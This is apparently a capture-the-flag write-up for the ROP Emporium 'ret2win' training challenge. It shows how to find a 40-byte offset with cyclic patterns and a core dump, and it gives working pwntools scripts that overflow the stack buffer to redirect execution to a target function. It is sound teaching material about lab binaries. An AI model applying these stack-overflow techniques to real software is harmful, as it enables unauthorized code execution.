
ropemporium - ret2win
The ret2win is the first challenge of ropemporium.com, a website made to learn Return Oriented Programming (ROP) through a variety of challenges.
First of all, the challenge ret2win presents us with the following explanation
… the suspiciously named function
ret2winis present and radare2 confirms that it will cat the flag back to us …
So there is a function named “ret2win”, and we want to call that function. First of all, checking the file data and security protections present:
- NX (Non executable stack)

from pwn import *
elf = context.binary = ELF('./ret2win')
Then, checking pwndbg, we could get that the function exists and we could pick the address:

Address of the function
0x400756
Is important to note that, since the program doesn’t have any randomization (PIE, ASLR, etc.), we can get the function address without any worries.
Then, we proceed sending a pattern string created by msf-pattern_create to send to the program, and as the image showed us the SIGSEV error, meaning a buffer overflow that corrupted the return address.

io.sendline("Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A")
Then, we create a core file in order to comprehend where is the buffer overflowing, so we can check what is the exact amount of bytes needed to fill the RIP register.

core = io.corefile
Then, in the “Fault:” field, we can get the fault address:
0x3562413462413362
Sending it to msf-pattern_offset, we get that the amount of bytes needed to fill the buffer is 40 bytes.

We can even check the exact pattern that was hit.


Now, to forge the payload, we use the following principle:
(40 bytes to fill the buffer) + (ret2win address)
Which gave us the flag:

Exploit
from pwn import *
elf = context.binary = ELF('ret2win')
payload = b"A"*40+p64(elf.symbols.ret2win)
io = process(elf.path)
io.send(payload)
io.interactive()Automatic detection
In order to make an exploit to detect the buffer size, automatically fill the proper amount of bytes and set the RIP register to the desired function, we used the fit() function to pick the exact offset returned by cyclic() and craft a payload with the exact size.
As said by the documentation
Dictionary usage permits directly using values derived from
cyclic()
So is possible to send a payload using
io.sendline(cyclic(128))Then craft the payload using
payload = fit({pattern: elf.symbols.ret2win })Which gave us a possibility to craft a final exploit.
Final exploit
from pwn import *
elf = context.binary = ELF('./ret2win')
io = process(elf.path)
io.sendline(cyclic(128))
io.wait()
core = io.corefile
stack = core.rsp
pattern = core.read(stack, 8)
payload = fit({pattern: elf.symbols.ret2win })
io = process(elf.path)
io.send(payload)
io.interactive()